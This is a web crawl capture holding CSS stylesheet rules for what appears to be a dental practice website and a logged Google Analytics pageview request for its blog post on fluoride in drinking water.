{ position: relative; }.about-video .elem-left { margin:0px; float:none; }.about-video > a { color: rgb(60, 25, 0); position: absolute; left:15px; bottom:10px; font-size: 18px; max-width: 120px; text-align: center; z-index: 10; }.about-video > a:hover { text-decoration: none; }.about-video i { color: rgb(221, 0, 0); display: block; font-size: 48px; transition:.3s ease; }.about-video > a:hover i { color:rgb(57, 28, 11); }#about { justify-content: center; flex-flow:row wrap; margin:20px 0; text-align: center; }#about > * { max-width: 270px; flex:100%; }#about img { margin:0 auto 20px; display: block; transition:.3s ease; }#about a:hover img { box-shadow: 0 0 0 6px rgb(217, 180, 100); }#lean_overlay { position: fixed; z-index:1100; top: 0; left: 0; height:100%; width:100%; background: rgba(0,0,0,.7); display: none; justify-content:center; align-items:center; }.modal-close { position: absolute; right:-15px; top:-15px; width: 30px; color:#fff; z-index:1002; border-radius: 50%; border:2px solid white; background: #000; cursor:pointer; transform-origin:center center; transform:rotate(45deg); margin:0; text-align:center; font:normal 28px/30px Arial; box-shadow:0 0 4px 2px rgba(0,0,0,.3); }.modal-close:before { content:"+"; } .modal-content { display: none; flex:100%; }#responsive-nav { display:none; }@media screen and (max-width: 1200px) { img { max-width: 100%; } #page article { max-width:90%; margin:0 5%; } footer .social a { margin:0px; } nav#main-nav { } #header-contents { padding:0px; } #meet figure { flex:1 0 50%; } #banner h2 {font-size: 70px;} body.page_index h2, #request h2 { font-size:60px; }#meet { padding:40px 20px; }.section article, #meet article { padding:20px 40px; }}@media screen and (max-width: 1023px) { body.scrolled #header-bar { max-height: 0; opacity: 0; } .container { max-width: 96%; margin:0 2%; } #fixed-tabs a.ra { display: block; } #fixed-tabs a.pf { background:rgb(150, 133, 105) }#bar .flex-ed { justify-content: center; text-align: center; }#header-info,header .logo .name,.app-btn { display: none; }#mobile-info { display: block; }header .logo { margin:5px 0; }header .logo img { height: 50px; }#mobile-info address { margin:0px; border:none; padding:0px; } section#page { padding:30px 0; } #page article { max-width: 90%; margin:0 auto; } header {width:100%; position: absolute; left:0; top:0; box-shadow: 0 0 15px rgba(0,0,0,0.3);} body.attach header { position: fixed; } body.attach #bar { display: none; } body, header, .mean-container .mean-nav {-webkit-transition:all .3s; transition: all .3s;} body {right: 0; position: relative;} body.mean-active header {left: -80%; position: fixed;} body.mean-active {overflow:hidden; right: 80%} body.mean-active:before { z-index: 98; content: ''; opacity: 0.7; background-color: #000; position: absolute; left: 0; right: 0; top: 0; bottom: 0} body.mean-active .mean-container .mean-nav {right: 0; padding-bottom:40px;} .mean-container .mean-bar, .mean-container .mean-nav { background-color: rgb(2, 156, 125); } a.meanmenu-reveal {display: none;} .mean-container { display: -webkit-box!important;display: -webkit-flex!important;display: -ms-flexbox!important;display: flex!important; -webkit-flex-flow: row nowrap!important; -ms-flex-flow: row nowrap!important; flex-flow: row nowrap!important; -webkit-box-align: center!important; -webkit-align-items: center!important; -ms-flex-align: center!important; align-items: center!important; -webkit-box-pack: justify!important; -webkit-justify-content: space-between!important; -ms-flex-pack: justify!important; justify-content: space-between!important;} .mean-container .mean-bar{flex:0!important; margin:8px;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1} .mean-container a.meanmenu-reveal{width:22px;height:22px;padding:10px 9px 8px 9px;cursor:pointer;color:#fff!important;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-weight:700} .mean-container a.meanmenu-reveal span{display:block;background:#fff;height:3px;margin-top:3px} .mean-container .mean-nav{font-size:16px;position:fixed;right:-80%;margin:0;top:0;bottom:0;width:80%;overflow:auto} .mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none} .mean-container .mean-nav ul li{position:relative;float:left;width:100%} .mean-container .mean-nav ul li a{display:block;float:left;width:90%;padding:1em 5%;margin:0;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;} .mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);opacity:.75;filter:alpha(opacity=75);text-shadow:none!important;visibility:visible} .mean-container .mean-nav ul li.mean-first a{border-top:none;margin-top:0} .mean-container .mean-nav ul li.mean-last a{border-bottom:none;margin-bottom:0} .mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%} .mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%} .mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%} .mean-container .mean-nav ul li a:hover{background:#252525;background:rgba(255,255,255,.1)} .mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:24px;height:24px;padding:12px!important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,.1);border:none!important;border-left:1px solid rgba(255,255,255,.4)!important;border-bottom:1px solid rgba(255,255,255,.2)!important} .mean-container .mean-nav ul li a.mean-expand:hover{background:rgba(0,0,0,.9)} .mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both;width:0} .mean-nav .wrapper{width:100%;padding:0;margin:0} .mean-container .mean-bar,.mean-container .mean-bar *{box-sizing:content-box} .mean-remove{display:none!important} #services h2 { display: block; } .switch { margin-top:0; } .switch-nav { flex-flow:column; margin:0px; padding:0px; border:none; } .switch-nav figure { margin:0 10px; display: none; } .switch-nav li > div { display: none; border-top:10px solid rgb(2, 156, 125); background: white; } #footer-contents { justify-content: space-around; text-align: center; } footer .logo { text-align: center; margin-bottom: 20px } footer .logo img { height: 200px; } footer nav { display: none; } footer .forms { max-width: 50%; } #footer-info .phone { font-size:24px; margin-top:20px; } .more-to-explore { margin:30px 0 0; } .more-to-explore .btn, .more-to-explore .btn-alt { min-width: 45%; } #page { padding:30px 0; } .page-services { justify-content: space-around; } #copy { padding-bottom:60px; } footer .social { max-width: 100%; margin-top:10px; } footer .social a i:before { padding:10px; font-size:18px; } #meet { justify-content: space-around; flex-flow:wrap; } #meet figure { justify-content: center; }.callouts { flex-flow:row wrap; }.callouts a { max-width: 40%; flex:100%; margin-bottom:25px; } #banner strong { font-size:35px; max-width: 80%; } }@media screen and (max-width: 759px) { #banner h2 {font-size: 50px;}#banner { margin:0px; }#banner article {transform: none; position: static; padding:20px; background: rgb(58, 72, 57); text-align: center; align-items: center;}#banner strong { max-width: 100%; }#callouts { padding:30px 0; }#callouts h2 { padding:0px; background:none; }.callouts a { }.callouts em { display: none; }#reviews { padding:40px 0; }#meet { padding:20px; }.section article, #meet article { padding:20px; }#request { padding:30px 0; }#request h2 { font-size:24px; }#request a { font-size:30px; }#request a i:before { padding:5px; } .fix-nav header { position:relative; animation:none; } .page-split { display:block; } .page-split > div { width:100%; } article .forms .input { display:block; width:100%; } article .forms .inline { border:none; min-height:0px; } .forms .inline > * { width: 100%; } .google-map, .google-map iframe { height: 200px; } #contact { flex-flow:row wrap; } #contact .forms { max-width: 100%; flex:100%; } footer nav { display: none; } footer { background-size: auto; }#footer-contents .flex-ed { align-items: center; padding:20px 0; }#footer-contents .flex-ed, #footer-contents{ flex-flow:column wrap; justify-content: center; }footer .forms { max-width: 100%; }#logos img { margin:10px 5px; }}@media screen and (max-width: 600px) { body.page_index h2, #request h2, footer .forms strong { font-size:42px; }#meet figure { flex-flow:row wrap; }#meet figure span { margin-bottom: 10px; } .elem-right, .elem-left { float:none!important; margin:0 auto 15px!important; } #copy > div span { display: block; } #copy span span { display:none; } .accordion-btn { line-height: 1.2; } .accordion-btn, #page .accordion-content { padding-left:50px; } .accordion-btn:before, #page .accordion-content:before { left:0; transform:scale(.8); } .accordion-content:before { left:0; }#bar { display: none; }header { position: fixed; } header address { display: none; } #copy { display: block; font-size:12px; } #map {display: none;}h1, .more-to-explore h6, #append { font-size:50px; } .more-to-explore .btn, .more-to-explore .btn-alt { min-width: 80%; }}@media screen and (max-width: 490px) { body.page_index h2 small {font-size: 20px;} #meet .name a {font-size: 15px; line-height: 1.3;}.callouts a { max-width:205px; } header .phone { display: none; } .more-to-explore .btn, .more-to-explore .btn-alt { min-width: 100%; margin:0 0 5px; }}@media screen and (max-width: 400px) { #meet figure .name, #meet figure .name a {display: block;}}#page #interior { background: none; padding:20px 0 0; font-size:30px;}#append { text-transform: none;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=734443245&t=pageview&_s=1&dl=https%3A%2F%2Fwww.arbordentalcare.com%2Fblog%2F2022%2F09%2F28%2Ffluoride-in-drinking-water%2F&ul=en-us%40posix&dt=Fluoride%20in%20Drinking%20Water%2C%20Lisle%20%7C%20Arbor%20Dental%20Care&sr=1280x720&vp=1280x720&_u=KGDAAEAjAAAAAGAAI~&jid=622596805&gjid=2093349910&cid=1858873477.1769908435&tid=UA-8645527-27&_gid=865937079.1769908435&_r=1&_slc=1&z=1112726309
body_size: -836
content:
2,cG-Y052SV5DEW